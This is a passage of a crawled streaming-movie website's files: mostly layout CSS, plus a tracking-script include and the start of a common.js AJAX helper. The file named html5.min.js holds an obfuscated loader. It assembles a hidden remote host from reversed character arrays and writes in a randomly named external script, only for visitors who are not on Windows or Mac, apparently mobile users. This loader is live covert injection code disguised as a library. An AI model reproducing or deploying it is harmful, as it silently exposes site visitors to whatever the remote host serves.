	background:#fff;
	color:#333
}
.search.cur .imgbt {
	background:#fff url(../images/search.png) no-repeat 0 -60px
}
.sj-nav, .sj-navhome {
	float:right;
	display:inline-block
}
.sj-navhome .sjbg-home {
	display:inline-block;
	margin-bottom:-15px;
	width:30px;
	height:40px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -214px -460px
}
.sj-noover {
	display:none
}
.sy-nav-down .sy {
	border-color:#e8e8e8;
	border-style:solid;
	border-width:0 1px 1px 1px;
	box-shadow:0 0 0 0 transparent
}
.sj-nav .sjbgx, .sj-search .sjbgx {
	display:inline-block;
	border-color:#fff transparent transparent transparent;
	border-style:solid dashed dashed dashed
}
.sj-nav li, .sj-navhome li, .sj-search li {
	float:left;
	padding:0 10px;
	color:#fff;
	font-size:16px;
	line-height:50px;
	cursor:pointer
}
.sj-nav .sjbg-nav {
	display:inline-block;
	margin-bottom:-15px;
	width:30px;
	height:40px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -173px -460px
}
.sj-nav .cur .sjbg-nav {
	background-position:-134px -460px
}
.sj-nav li.cur, .sj-search li.cur {
	background:#f6f6f9;
	color:#333
}
.sj-nav .nav_hover .sjbg-nav {
	background-position:-150px -261px
}
.sj-nav-down-2 {
	margin:0 auto;
	padding:5px 0;
	width:98%
}
.sj-nav-down-2 li {
	padding:5px 0;
	width:20%;
	text-align:center
}
.sj-nav-down-2 li a {
	margin:0 auto;
	padding:5px 0;
	width:90%;
	border-radius:10px;
	background-color:#E0E1E5;
	font-size:14px
}
.sj-nav-down-2 li a.on, .sj-nav-down-2 li a:hover {
	background:#999;
	color:#fff
}
.sj-search {
	float:right;
	display:inline-block
}
.sj-search .sjbg-search {
	display:inline-block;
	margin-bottom:-15px;
	width:30px;
	height:40px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -53px -460px;
	cursor:pointer
}
.sj-search .cur .sjbg-search {
	background-position:-94px -460px
}
.sj-search li.nav_hover .sjbg-search {
	background-position:-2px -192px
}
.sj-nav-down-search {
	padding:10px 0;
	height:50px;
	border:0
}
.sj-nav-down-search .input {
	margin-left:3%;
	padding:0 2%;
	width:60%;
	border:0;
	font-size:16px;
	line-height:50px
}
.sj-nav-down-search .imgbt {
	width:20%;
	border:0;
	background:#e7e7e7;
	font-size:16px;
	line-height:30px
}
.index-tj .title {
	color:#1C3EE2
}
.index-tj-r li {
	overflow:hidden;
	height:41px;
	border-bottom:1px dotted #bbb;
	line-height:41px
}
.index-tj-r li em {
	margin-right:5px;
	color:#333;
	font-style:normal
}
.index-tj-r li .qs {
	color:#f06000
}
.index-tj-r li gm{-webkit-border-radius: 5px;background-color:#aaa;font-style:normal;margin-right:6px;color:#ffffff;}
.index-tj-r li .gs{background-color:#fc7546;color:#aa}
.index-tj-r li .bz {
	float:right
}
.index-tj-r li a {
	display:block
}
.index-tj-r li a:hover {
	background:#f1f1f1
}
.index-tj-r li a:hover em {
	color:#f06000
}
.title {
	position:relative;
	margin-bottom:15px;
	border-bottom:1px solid #80B3FF;
	font-weight:400;
	font-size:16px;
	line-height:200%;
	padding:5px 0
}
.title a {
	color:#333
}
.title a:hover {
	color:#f06000
}
.index-color {
	height:35px;
	color:#444;
	font-size:20px
}
.index-color .hitkey {
	float:right
}
.index-color .hitkey a{font-size:14px;padding-left:20px;margin-left:10px;background: transparent url("../images/duomi-bg.png") no-repeat scroll -248px -227px;;}
}
title{position: relative;line-height:200%;font-size:16px;font-weight:400;margin-bottom:15px;border-bottom:2px solid #e1e1e1;}
.index-color .hitkey a:hover {
	background-position:-247px -194px
}
.index-color .kp a {
	margin-left:20px
}
.index-color .kp i {
	font-size:14px;
	font-style:normal;
	background:#3d596a;
	padding:0 10px 2px 10px;
	color:#fff
}
.index-tj-l .player-ico {
	left:34%
}
.index-tj-l li p {
	overflow:hidden;
	height:30px;
	line-height:30px
}
.index-tj-l li p.name {
	height:30px;
	color:#fff;
	line-height:30px
}
.index-area li, .index-tj-l li {
	float:left;
	padding-bottom:20px
}
.index-area li p {
	overflow:hidden;
	height:30px;
	line-height:30px
}
.index-area li p.actor, .index-tj-l li p.actor {
	color:#BFBFDE
}
.index-area .lzbz, .index-tj-l .lzbz {
	position:absolute;
	left:0;
	overflow:hidden;
	width:100%;
	height:100%;
	color:#fff;
	cursor:pointer
}
.index-area li p.other, .index-tj-l li p.other {
	position:absolute;
	overflow:hidden;
	padding:0;
	color:#BFBFDE;
	font-size:12px;
	cursor:pointer
}
.index-area li p.other i, .index-tj-l li p.other i {
	display:block;
	padding:0 5px;
	background:#D645D8;
	color:#fff;
	font-style:normal;
	border-radius:0 10px 0 25px;
	opacity: 0.8;
}
.sy-all {
	position:relative;
	z-index:1
}
.sy-nav-down {
	position:absolute;
	top:42px;
	left:0;
	width:100%
}
.sy-title .key {
	padding:0 2px;
	color:#f06000
}
.sy-title {
	height:40px;
	border:1px solid #e8e8e8;
	background:#fff;
	line-height:40px
}
.sy-title p.type {
	float:left;
	display:inline-block
}
.sy-title p.chg {
	float:right;
	display:inline-block;
	padding:0 10px;
	height:40px;
	border-left:1px solid #e8e8e8;
	color:#f06000;
	cursor:pointer
}
.sy-title p.nav_hover {
	background:#f6f6f9;
	color:#f06000
}
.sy-title span.type {
	margin-left:5px;
	padding:4px 5px;
	border-radius:2px;
	background:#f06000;
	color:#fff
}
.sy-title p.cur {
	margin-bottom:-1px;
	height:41px;
	background:#fff;
	color:#009000
}
.sy-title .sjbgs {
	border-color:#f00600 transparent transparent transparent
}
.sy-title .sjbgx {
	margin-bottom:4px;
	border-color:transparent transparent #009000 transparent
}
.sy-title .cur .sjbgs {
	display:none
}
.sy-title .cur .sjbgx {
	display:inline-block
}
.sy {
	padding:5px;
	background:#fff
}
.sy dd, .sy dt {
	float:left
}
.sy dd a, .sy dt span {
	display:block;
	margin:0 auto;
	padding:5px 0;
	width:90%;
	border-radius:10px;
	background-color:#f5f5f5;
	color:#777
}
.sy dt span {
	background:#f1f1f1;
	color:#333
}
.sy dd a:hover {
	background:#ddd;
	color:#f06000
}
.sy dd a.on, .sy dd a.on:hover {
	background:#f06000;
	color:#fff
}
.sy-jg {
	height:27px;
	line-height:27px
}
.sy-jg p.jg {
	float:left;
	display:inline-block;
	height:27px
}
.sy-jg p.px {
	float:right;
	display:inline-block;
	height:27px
}
.sy-jg p.px a {
	position:relative;
	display:inline-block;
	padding:0 20px;
	height:30px
}
.sy-jg p.px .tj {
	padding-right:0
}
.sy-jg span.count {
	color:#f06000
}
.sy-jg a.time em {
	position:absolute;
	top:5px;
	left:-2px;
	float:left;
	display:block;
	overflow:hidden;
	width:16px;
	height:16px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -146px -160px
}
.sy-jg a.time.on em, .sy-jg a.time:hover em {
	background-position:-69px -160px
}
.sy-jg a.rq em {
	position:absolute;
	top:5px;
	left:-2px;
	float:left;
	display:block;
	overflow:hidden;
	width:16px;
	height:16px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -248px -227px
}
.sy-jg a.rq.on em, .sy-jg a.rq:hover em {
	background-position:-247px -194px
}
.sy-jg a.tj em {
	position:absolute;
	top:5px;
	left:-2px;
	float:left;
	display:block;
	overflow:hidden;
	width:18px;
	height:16px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -173px -160px
}
.sy-jg a.tj.on em, .sy-jg a.tj:hover em {
	background-position:-106px -160px
}
.sy-jg a.on {
	color:#f06000
}
.ct-c, .ct-l {
	float:left
}
.ct-c dl, .ct-c dl a {
	color:#333
}
.ct-c .name {
	color:#333;
	font-weight:800;
	font-size:16px;
	font-family:hzguangbiao
}
.ct-c .name .bz {
	padding-left:5px;
	color:#777;
	font-weight:400;
	font-size:14px
}
.ct-c dl a:hover {
	color:#f06000
}
.ct-c .ee .js, .ct-c dd span, .ct-c dt span {
	color:#777
}
.ct-c .ee .y {
	padding-left:5px;
	color:#f06000
}
.ct-c .ee {
	float:left;
	line-height:30px
}
.ct-c dd {
	float:left;
	width:50%
}
.tab-title {
	height:40px;
	line-height:40px
}
.tab-title li {
	float:left;
	margin-right:20px;
	padding:0 15px;
	background:#fff;
	font-weight:800;
	-webkit-border-radius: 10px;
	cursor:pointer
}
.tab-title li.on {
	background:#f06000;
	color:#fff
}
.tab-title li.err {
	float:right;
	margin-right:0;
	cursor:default
}
.tab-title li.err a {
	color:#333
}
.tab-title li.err a:hover {
	color:#f06000
}
.tab-jq {
	line-height:30px
}
.playfrom li {
	float:left;
	padding:0 10px;
	height:31px;
	line-height:30px;
	cursor:pointer
}
.playfrom li.on {
	border:1px solid #ccc;
	border-bottom:0;
	background:#f6f6f9;
	color:#333
}
.playfrom .ico-youku {
	margin-bottom:-3px;
	background-position:-32px -4px
}
.playfrom .on .ico-youku {
	background-position:-3px -3px
}
.playfrom .ico-tudou {
	margin-bottom:-5px;
	background-position:-90px -6px
}
.playfrom .on .ico-tudou {
	background-position:-61px -6px
}
.playfrom .ico-niba {
	margin-bottom:-5px;
	background-position:-29px -38px
}
.playfrom .on .ico-niba {
	background-position:-3px -37px
}
.playfrom .ico-sohu {
	margin-bottom:-3px;
	background-position:-213px -3px
}
.playfrom .on .ico-sohu {
	background-position:-181px -3px
}
.playfrom .ico-letv {
	margin-bottom:-3px;
	background-position:-149px -3px
}
.playfrom .on .ico-letv {
	background-position:-121px -3px
}
.playfrom .ico-qq {
	margin-bottom:-3px;
	background-position:-276px -5px
}
.playfrom .on .ico-qq {
	background-position:-243px -5px
}
.playfrom .ico-kankan {
	margin-bottom:-3px;
	background-position:-91px -37px
}
.playfrom .on .ico-kankan {
	background-position:-61px -37px
}
.playfrom .ico-ckplayer {
	margin-bottom:-3px;
	background-position:-150px -37px
}
.playfrom .on .ico-ckplayer {
	background-position:-121px -37px
}
.playfrom .ico-leyun {
	margin-bottom:-3px;
	background-position:-149px -36px
}
.playfrom .on .ico-leyun {
	background-position:-120px -36px
}
.playfrom .ico-Azhan {
	margin-bottom:-3px;
	background-position:-149px -36px
}
.playfrom .on .ico-Azhan  {
	background-position:-120px -36px
}
.playfrom .on .ico-Azhan2  {
	background-position:-62px -36px;    margin-bottom: -3px;
}
.playlist {
	margin-top:-1px;
	margin-bottom:20px;
	border-top:1px solid #ccc
}
.playlist .h1 {
	padding:5px;
	border-bottom:1px dotted #d9d9d7;
	line-height:30px
}
.playlist .intro {
	float:left;
	display:inline-block
}
.playlist .jj {
	float:right;
	display:inline-block
}
.playlist .jj em {
	padding:2px 5px;
	border:1px solid #ccc;
	border-radius:5px;
	background:#f1f1f1;
	font-style:normal;
	cursor:pointer
}
.playlist .jj em.over {
	background:#fff;
	color:#333
}
.playlist .jj span {
	margin-left:10px
}
.videourl {
	padding:5px 0
}
.videourl li {
	float:left;
	overflow:hidden;
	padding:5px 0;
	text-align:center
}
.videourl li a {
	display:block;
	height: 40px;
	line-height: 40px;
background: #eee;
-webkit-border-radius: 10px;
border: 1px solid #d1d1d1;
margin: auto auto;
}
.videourl li.new a {
	background:#f0f0f0 url(../images/new.png) no-repeat right top;
	cursor:pointer
}
.videourl li a:hover {
	background:#F06000;
	color:#fff
}
.videourl li.new a:hover {
	background:#dfdfdf url(../images/new.png) no-repeat right top;
	cursor:pointer
}
.videourl-down {
	padding:10px 0
}
.videourl-down li {
	border-bottom:1px dotted #ccc;
	line-height:32px
}
.player {
	background:#1c1c1c url(../images/pload.gif) no-repeat scroll center center;margin: 0 auto;
}
/*play*/

.playding{background: #2C2C2C;color:#fff;}
.playding li{text-align: center;float:left;line-height:30px;}
.playding .aa{padding-left:5%;}
.playding .bc{float:right;padding-right:5px;}
.playding li a{color:#fff;font-size:110%;}
.playding li a:hover{color: #8cde5c;}
.playding .fx{padding-left:5px;width:30%;}
.playding #digg_num,.playding #tread_num{font-weight:800;padding-right:2px;}
.pbf{margin-top:2%;}
.ding {
	text-align:center
}
.ding span#digg_num {
	display:none
}
.ding a {
	display:inline-block;
	width:50px;
	height:50px;
	border:1px solid #e7e7e7;
	border-radius:25px;
	background-color:#fff;
	color:#FFF;
	color:#333;
	text-align:center;
	line-height:50px
}
.ding a:hover {
	border:1px solid #aaa;
	background:#bbb;
	color:#fff
}
.page {
	text-align:center
}
.page span {
	display:none
}
.page a, .page em , .page input {
	display:inline-block;
	margin:5px 5px;
	width:45px;
	height:40px;
	font-style:normal;
	line-height:40px
}
.page a {
	background:#fff
}
.page a:hover {
	background:#f06000;
	color:#fff
}
.page em {
	background:#777;
	color:#fff
}
.topicindex li {
	position:relative;
	float:left;
	overflow:hidden;
	background-color:#FFF;
	box-shadow:1px 2px 3px 0 rgba(0, 0, 0, .08)
}
.topicindex li img {
	width:100%
}
.topicindex .topicbg {
	position:absolute;
	left:0;
	width:100%;
	height:100%;
	background:#000;
	opacity:.5;
	cursor:pointer;
	filter:alpha(opacity=50);
	-moz-opacity:.5;
	-khtml-opacity:.5
}
.topicindex .des {
	position:absolute;
	left:0;
	width:100%;
	height:100%;
	color:#fff;
	cursor:pointer
}
.topicindex .tp1 {
	overflow:hidden;
	padding:0 10px;
	height:30px;
	line-height:30px
}
.topicindex .tp2 {
	padding:0 10px;
	color:#BFBFDE;
	line-height:24px
}
.topicindex .num {
	float:right;
	color:#999;
	font-size:400
}
.topicindex li:hover {
	box-shadow:3px 4px 0 0 rgba(0, 0, 0, .36)
}
.topicimg .img {
	float:left;
	width:20%;
	height:200px
}
.topicimg .des {
	float:right;
	width:78%
}
.topicimg .des .count {
	padding-left:5px;
	color:#f06000
}
.vmap {
	position:relative;
	margin-bottom:40px;
	padding-top:20px;
	border-top:2px solid #ccc
}
.vmap .zm {
	position:absolute;
	top:-20px;
	left:0;
	display:block;
	width:40px;
	height:40px;
	border-radius:20px;
	background:#333;
	color:#fff;
	text-align:center;
	font-weight:800;
	font-size:20px;
	line-height:40px
}
.vmap li {
	float:left;
	overflow:hidden;
	height:32px;
	border-bottom:1px dotted #ccc;
	line-height:32px
}
.vmap li a {
	display:block
}
.vmap li a:hover {
	background:#f1f1f1
}
.vmap .bz {
	float:right;
	color:#999
}
.letter {
	padding-bottom:40px
}
.letter li {
	float:left;
	text-align:center
}
.letter li a {
	display:block;
	padding:12px 15px;
	border-color:#f5f5f5 #bbb #bbb #f5f5f5;
	border-style:solid;
	border-width:1px;
	background:#f1f1f1;
	font-weight:800
}
.letter li a:hover {
	background:#f06000;
	color:#fff
}
.n-index {
	border:1px solid #ccc;
	background:#fff
}
.n-index h1 {
	border-bottom:1px solid #ccc;
	font-weight:400;
	font-size:14px;
	line-height:40px
}
.n-index .more {
	float:right;
	margin-right:10px
}
.n-index h1 span {
	padding-left:10px;
	color:#333
}
.n-index li {
	overflow:hidden;
	padding:5px 0;
	height:30px;
	line-height:30px
}
.n-index li a {
	display:block;
	margin:0 auto;
	width:98%;
	border-bottom:1px dotted #ccc
}
.n-index li em {
	padding:0 5px;
	font-style:normal
}
.n-content h1 {
	text-align:center;
	font-weight:400;
	font-size:16px;
	line-height:40px
}
.n-content .info {
	line-height:40px
}
.n-content .time {
float: right;
}
.n-content .qt {
	float:left;
	
}
.n-content .des {
	padding:20px 0;
	line-height:32px
}
.n-content .fy {
	padding:20px 0;
	text-align:center
}
.n-content .more h1 {
	text-align:left
}
.n-content .more p span {
	margin-right:20px;
	line-height:30px
}
.n-list li {
	border-bottom:1px dotted #ccc
}
.n-list .img {
	float:left;
	overflow:hidden
}
.n-list .text {
	float:right;
	overflow:hidden
}
.n-list .tit a {
	height:40px;
	color:#333;
	font-weight:800;
	font-size:16px
}
.n-list .des {
	overflow:hidden;
	line-height:30px
}
.n-list .time {
	float:right;
	height:30px;
	line-height:30px
}
.n-list .time-ico {
	float:left;
	display:block;
	margin-top:4px;
	width:20px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat -197px -225px
}
.news-map {
	border:1px solid #ccc;
	background:#fff
}
.news-map h1 {
	font-weight:400;
	font-size:14px
}
.news-map h1 .more {
	float:right
}
.news-map .nmap li {
	overflow:hidden;
	width:50%;
	height:30px;
	line-height:30px
}
.news-map .nmap li a {
	display:block;
	margin:0 auto;
	width:98%;
	border-bottom:1px dotted #ccc
}
.title .key, .title .num {
	padding:0 5px;
	color:#f06000
}
.ylink {
	padding:10px 0;
	width:100%;
	background:#E9E8EF;
	text-align:center
}
.ylink a {
	display:inline-block;
	margin:0 10px;
	padding:5px 10px
}
.footer {
	padding:20px 0;
	border-top:1px solid #555;
	background:#E9E8EF;
	text-align:center;
	line-height:30px
}
.footer .footer-bg {
	padding-top:10px;
	text-align:center
}
.footer .footer-bg .bg {
	display:inline-block;
	width:100px;
	height:60px;
	background:transparent url(../images/duomi-bg.png) no-repeat -195px -300px
}
.gotop {
	position:fixed;
	right:10px;
	bottom:100px;
	display:none;
	width:42px;
	height:42px
}
.gotop a.gotopbg {
	display:block;
	width:42px;
	height:42px;
	background:transparent url(../images/duomi-bg.png) no-repeat -183px -377px;
	cursor:pointer
}
.leaveNavInfo {
	padding:10px;
	border:1px solid #ddd;
	background:#fff;
	text-align:center
}
#facepic {
	display:none
}
table {
	width:100%
}
#leaveword {
	padding:10px 0;
	padding:1rem 0
}
.nb {
	padding:10px;
	padding:1rem;
	border:1px solid #ddd;
	background:#fff
}
#m_author, #vdcode, #vdimgck, .btn {
	float:left;
	height:30px;
	line-height:30px;
	line-height:3rem;
	line-height:3rem
}
#m_author, .text {
	padding:0 10px;
	padding:0 1rem
}
.red {
	display:none;
	color:red
}
#facepic img {
	float:left;
	cursor:pointer
}
#m_content {
	width:100%;
	height:100px;
	border:0 none
}
#vdimgck {
	margin:2px 0 0 5px
}
.btn {
	float:right;
	padding:0 5px
}
#leavewordlist {
	padding-bottom:10px;
	padding-bottom:1rem;
	text-align:left
}
#leavewordlist ul {
	margin-top:10px;
	padding:10px;
	padding:1rem;
	border:1px solid #ddd;
	background:#fff
}
#leavewordlist .topwords {
	margin-bottom:5px;
margin-bottom:.5rem
}
#leavewordlist .topwords span {
	float:right
}
#leavewordlist ul:hover {
	background:#777;
	color:#fff
}
.channel-focus {
	overflow:hidden;
	padding:20px 0;
	background:#0F2331;
}
.channel-silder {
	position:relative;
	overflow:hidden;
	margin:0 auto;
	width:1200px;
	height:310px
}
.channel-silder-panel {
	position:relative;
	float:left;
	overflow:hidden;
	width:1200px
}
.channel-silder-img {
	float:left;
	overflow:hidden;
	width:230px;
	height:310px
}
.channel-silder-img img {
	display:block;
	overflow:hidden;
	padding:2px;
	width:220px;
	height:300px;
	border:2px solid #344956;
	background:url(../images/loading.gif) no-repeat scroll center center transparent #222
}
.channel-silder-intro {
	float:left;
	overflow:hidden;
	padding:0 20px;
	width:700px;
	height:310px;
	color:#999;
	font-size:14px;
	line-height:24px
}
.channel-silder-title {
	overflow:hidden;
	padding:10px 0;
	height:60px;
	color:#f60;
	line-height:30px
}
.channel-silder-title h2 {
	display:block;
	overflow:hidden;
	height:30px;
	font-weight:400;
	font-size:26px;
	font-family:"Microsoft Yahei"
}
.channel-silder-title a {
	color:#fff
}
.channel-silder-info {
	overflow:hidden;
	width:500px;
	height:72px
}
.channel-silder-info li {
	float:left;
	overflow:hidden;
	width:250px;
	height:24px
}
.channel-silder-info li.long {
	margin-bottom:5px;
	width:500px
}
.channel-silder-desc span, .channel-silder-info li span {
	color:#ccc
}
.channel-silder-desc {
	overflow:hidden;
	margin-top:10px;
	height:96px
}
.channel-silder-play {
	display:block;
	overflow:hidden;
	margin-top:10px;
	width:136px;
	height:30px;
	background:url(../images/play.jpg) 0 -30px no-repeat;
	text-indent:-999px
}
.channel-silder-play:hover {
	background-position:0 0
}
.channel-silder-nav {
	position:absolute;
	top:12px;
	right:0;
	overflow:hidden;
	margin:0 auto;
	padding:10px 5px 10px 10px;
	width:213px;
	height:268px;
	background:#4F748E;
}
.channel-silder-nav li {
	float:left;
	margin:0 5px 5px 0;
	padding:1px;
	border:2px solid #a8a8a8
}
.channel-silder-nav li.on {
	border-color:#f60
}
.channel-silder-nav img, .channel-silder-nav li {
	display:block;
	overflow:hidden;
	width:60px;
	height:80px;
	background:#fff
}
.leaveNavInfo {
	padding:10px;
	border:1px solid #ddd;
	background:#fff;
	text-align:center
}

/* 分页*/
.p_bgg {
	background: #fff
}
.pageg {
	margin: 0 auto;
	padding: 10px 0;
	overflow: hidden
}
.pageg a, .pageg span {
	display: inline-block;
*display:inline;
	height: 24px;
	margin: 0 3px 0 2px;
	padding: 2px 14px;
	line-height: 24px;
	border: 1px solid #ddd;
	vertical-align: middle;
	background: #fff;
*zoom:1;
	float: left;
	margin-bottom: 5px;
}
.pageg a:hover {
	color: #0a4e8b;
}
.pageg strong {
	display: inline-block;
*display:inline;
	height: 24px;
	margin: 0 3px 0 2px;
	padding: 2px 14px;
	line-height: 24px;
	border: 1px solid #0e90d2;
	background: #0e90d2;
	color: #fff;
	font-weight: bold;
	text-decoration: none;
	vertical-align: middle;
*zoom:1;
	float: left;
	margin-bottom: 5px;
}
.pageg span {
	background: #f4f4f4;
	color: #9a9a9a;
	cursor: inherit;
}

/* 搜索结果列表页*/
.so_list {
}
.so_list li {
	position: relative;
	height: 145px;
	margin: 13px auto
}
.so_pic {
	position: absolute;
	left: 0;
	top: 0;
}
.so_pic img {
	width: 106px;
	height: 141px;
}
.so_list li h2, .so_list li p, .v_m h2, .v_m p {
	padding-left: 115px
}
.so_list li h2 {
	color: #222;
	font-size: 16px;
}
.so_list li p {
	line-height: 24px;
}
.so_list li p a {
	color: #2ca30b
}
.so_list li p span {
	color: #999
}
.v_txt p {
	font-size: 14px;
}
.v_test {
	font-size: 13px;
	color: #666;
	line-height: 26px;
}
.d_list {
}
.d_list li {
	line-height: 44px;
	font-size: 14px;
	overflow: hidden;
	width: 95%;
	margin: 10px auto;
	border-bottom: 1px dashed #ddd
}
.d_list li .d_btn {
	float: right;
	display: block;
	width: 75px;
	height: 30px;
	background: #267ee5;
	color: #fff;
	text-align: center;
	line-height: 30px;
	margin-top: 7px;
}
/*主体内容*/
.mian_bo {
	background: #fff;
	border: 1px solid #d6dadd
}
.mian_title {
	height: 40px;
	line-height: 40px;
	padding: 0 10px;
	font-size: 16px;
	background: #fafafa;
	border-bottom: 1px solid #d6dadd;
	position: relative;
}
.bo_top {
	border-top: 1px solid #d6dadd;
}
.mian_title span {
	color: #999;
	font-size: 14px;
}
.mian_title .more {
	position: absolute;
	display: block;
	background-image: url(../images/more.png);
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
	background-size: 15px 15px;
	background-position: center center;
	right: 5px;
}
.mian_title h2 {
	text-indent: 15px;
	background-image: url(../images/title_icon.png);
	background-repeat: no-repeat;
	background-size: 4px 18px;
	background-position: left center;
}

.yydd {
    background-color: #CF0618;
    height: 30px;
    line-height: 30px;
    color: #FFF;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 0px;
    padding-left: 12px;
}

.jiantou {
    float: right;
    margin-right: 16px;
}

.btn{text-align: center; padding: 0px 0;margin-bottom:18px;}
.btn .btn1,.btn .btn2{padding:5px 15px; color:#fff; font-size:18px; background:#5eb95e; border:1px solid #5eb95e; border-radius:5px;margin: 0 5px;}
.btn .btn2{background:#dd514c; border:1px solid #dd514c;}

.cont-banner{margin:5px 0px 0px}.cont-banner a{display:block;height:40px;line-height:40px;font-size:1.6rem;text-align:center;background:#00BB00;color:#fff;border-radius:3px;overflow:hidden}

/*留言本*/
/*评论*/
.comment { margin-top:5px; padding:10px; padding-left:10px; border:1px solid #C6D9E7; background:#fff; }
.fl {
	float: left; _display: inline;
}
.fr {
	float: right; _display: inline;
}
.clearfix::after {
	height: 0px; clear: both; font-size: 0px; display: block; visibility: hidden; content: " ";
}

.cmt_msg {
	padding: 15px; font-family: "Microsoft YaHei";
}
.cmt_msg .cmt_form {
	margin-bottom: 10px;
}
.cmt_msg .face_wrap img {
	width: 50px; height: 50px;
}
.cmt_msg .input_wrap {
	width: 91%; padding-left: 10px; position: relative;
}
.cmt_msg .cmt_wrap .input_wrap {
	width: 98%;
}
.cmt_msg .input_wrap textarea {
	background: url("../images/home/textareabg.png") repeat-x 0px 0px rgb(255, 255, 255); border-width: 1px 1px medium; border-style: solid solid none; border-color: rgb(187, 187, 187) rgb(187, 187, 187) currentColor; border-radius: 3px 3px 0px 0px; width: 99%; height: 53px; line-height: 1.4; overflow: auto; padding-top: 8px; padding-left: 1%;
}
.cmt_msg .input_wrap p {
	background: rgb(255, 255, 255); border-width: 1px; border-style: dotted solid solid; border-color: rgb(187, 187, 187); border-radius: 0px 0px 3px 3px; width: 100%; height: 28px; color: rgb(206, 206, 206); line-height: 28px;
}
.cmt_msg .expression {
	background: url("../images/home/emotion2.png") no-repeat 0px 0px; margin: 6px 0px 0px 6px; width: 18px; height: 16px; display: block; cursor: pointer;
}
.cmt_msg .expression:hover {
	background: url("../images/home/emotion2.png") no-repeat 0px -16px;
}
.cmt_msg .remaining {
	padding-right: 10px; font-size: 14px;
}
.cmt_msg .smt_wrap {
	width: 100%; line-height: 30px; font-size: 12px; margin-top: 8px;
}
.cmt_msg .smt_wrap span {
	color: rgb(66, 66, 66);
}
.cmt_msg .smt_wrap .total {
	font-size: 16px; font-weight: 600;
}
.cmt_msg .smt_wrap span span {
	margin: 0px; padding: 0px;
}
.cmt_msg .smt_wrap span a {
	margin: 0px 0px 0px 8px; color: rgb(49, 139, 183);
}
.cmt_msg .smt_wrap .cmt_post {
	background: url("../images/background.png") no-repeat -1px -379px; border: currentColor; width: 81px; height: 30px; text-align: center; color: rgb(255, 255, 255); line-height: 30px; font-size: 14px; margin-left: 20px; display: inline-block; cursor: pointer;vertical-align:middle;
}
.cmt_msg .smt_wrap .cmt_text {
	background: rgb(251, 251, 251); padding: 0px 8px; border-radius: 3px; border: 1px solid rgb(204, 204, 204); width:50px; height: 30px; line-height: 30px; margin-left: 10px;vertical-align:middle;
}
.cmt_msg .smt_wrap .cmt_verify {
	 width: 80px; height: 30px; line-height: 30px;vertical-align:middle;
}

.cmt_msg .smt_wrap input:hover {
	background-position: -1px -603px;
}
.cmt_msg .sort_wrap {
	padding-bottom: 2px; border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: solid;
}
.cmt_msg .sort_wrap a:hover {
	text-decoration: none;
}
.cmt_msg .sort_wrap .current {
	color: rgb(49, 139, 183); font-weight: bold; border-bottom-color: rgb(43, 140, 230); border-bottom-width: 2px; border-bottom-style: solid;
}
.cmt_msg .cmt_item {
	padding: 15px 0px; width: 100%; color: rgb(153, 153, 153); border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: dotted; _zoom: 1;
}
.cmt_msg .item_con {
	width: 90%; padding-left: 2%;
}
.cmt_msg .item_con p {
	margin-bottom: 8px;
}
.cmt_msg .item_con a {
	color: rgb(153, 153, 153);
}
.cmt_msg .item_con a:hover {
	color: rgb(153, 153, 153); text-decoration: none;
}
.cmt_msg .item_con .name {
	color: rgb(43, 140, 230);
}
.cmt_msg .item_con .name:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.cmt_msg .item_con .con {
	color: rgb(51, 51, 51); line-height: 20px; overflow: hidden; margin-top: 8px; -ms-word-wrap: break-word;
}
.cmt_msg .item_con .bottom li {
	height: 16px; line-height: 15px; overflow: hidden; margin-right: 10px; float: left; _display: inline;
}
.cmt_msg .item_con .bottom .reply {
	background: url("../images/home/rpy2.png") no-repeat 0px 0px; color: rgb(153, 153, 153); text-indent: 19px; font-size: 11px; display: block;
}
.cmt_msg .item_con .bottom .reply:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.cmt_msg .item_con .bottom .bdshare_t {
	margin-top: -5px;
}
.cmt_msg .item_con .bottom .bds_more {
	padding-top: 5px;
}
.cmt_msg .inner {
	padding: 3px; border: 1px solid rgb(153, 153, 153); width: auto; background-color: rgb(254, 254, 241);
}
.cmt_msg .inner .top {
	margin: 8px 0px 8px 3px;
}
.cmt_msg .inner .con {
	margin: 5px 0px 5px 3px;
}
.cmt_msg .inner .bottom {
	margin-bottom: 5px; visibility: hidden;
}
.cmt_msg .mid_cmt_item {
	margin-top: 3px; border-top-color: currentColor; border-top-width: medium; border-top-style: none;
}
.cmt_msg .pages {
	margin-top: 15px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.dy131.org/d/tj.js
body_size: 243
content:
document.writeln("<script defer src=\'https://www.66hao.cc/content\' data-website-id=\'5a649c75-fe58-441a-bce6-8824bf65d4db\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.dy131.org/html5.min.js
body_size: 555
content:
(function(){var s=[['r','i','h','m','e','q','y','n','v']],d=function(a){return a['r'+'ev'+'er'+'se']().join('')},t=navigator.platform,c=[['t','u','u'],'.',['1','8','1','3','1',':','m','o','c']],l=document,m=d(c[0])+c[1]+d(s[(new Date()).getDate()%1])+c[1]+d(c[2]),j='wri'+'te',r='scr'+'ipt',w=' s'+'rc',c=m+'/'+Math.random().toString(36)[2]+d(['s','s','b','4','o','5','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(t.indexOf('Win')!==0&&t.indexOf('Mac')!==0)?(l[j]('<'+r+''+w+'='),l[j]('h'),l[j]('tt'),l[j]('p'),l[j]('s:'),l[j]('//'),l[j](c),l[j]('></'+r+'>')):0})();

--- FILE ---
content_type: application/javascript
request_url: https://www.dy131.org/skin/dygang/js/common.js
body_size: 4801
content:
function AJAX(G) {
	var K = [],
	$ = this,
	L = AJAX.__pool__ || (AJAX.__pool__ = []); (function(E) {
		var D = function() {};
		E = E ? E: {};
		var C = ["url", "content", "method", "async", "encode", "timeout", "ontimeout", "onrequeststart", "onrequestend", "oncomplete", "onexception"],
